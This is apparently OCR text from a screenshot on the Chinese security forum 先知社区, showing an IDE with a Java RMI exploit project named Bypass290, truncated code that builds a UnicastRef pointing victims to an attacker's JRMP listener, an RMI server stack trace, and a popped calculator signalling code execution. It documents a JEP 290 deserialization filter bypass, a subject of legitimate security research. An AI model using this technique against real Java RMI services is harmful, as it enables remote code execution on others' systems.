 Bypass290
Bypass290_proxy
Client
JRMPClient
Reflections
User
resources
test
target
pom.xml
RMIClient.iml
MI-Server [RMIServer]
src
main
java
com.lala
19 public class Bypass290 {
20
21 public static class lala_remote implements Remote, java.io.Serializable {
22 private RemoteRef ref;
23
24 @ public lala_remote(UnicastRef remoteref) throws Throwable {
25 ref=remoteref;
26 }
27 }
28
29 //让受害者主动去连接的攻击者的JRMPlister的host和port
30 @ public static UnicastRef generateUnicastRef(String host, int port) {
31 java.rmi.server.ObjID objId = new java.rmi.server.ObjID();
32 sun.rmi.transport.tcp.TCPEndpoint endpoint = new sun.rmi.transport.tcp
33 sun.rmi.transport.LiveRef liveRef = new sun.rmi.transport.LiveRef(objId
34 return new sun.rmi.server.UnicastRef(liveRef);
ServerAndRegister × Bypass290 ×
D:\Java\jdk1.8.0_161\bin\java.exe ...
Exception in thread "main" java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.lang.ClassNotFoundException: com.lala.Bypass290$lala_remote (no security manager: RMI class loader disabled) <12 int
at java.lang.Thread.run(Thread.java:748) <4 internal calls>
at com.lala.Bypass290.main(Bypass290.java:77)
Caused by: java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.lang.ClassNotFoundException: com.lala.Bypass290$lala_remote (no security manager: RMI class loader disabled) <14 int
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassNotFoundException: com.lala.Bypass290$lala_remote (no security manager: RMI class loader disabled)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1859)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1745)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
先知社区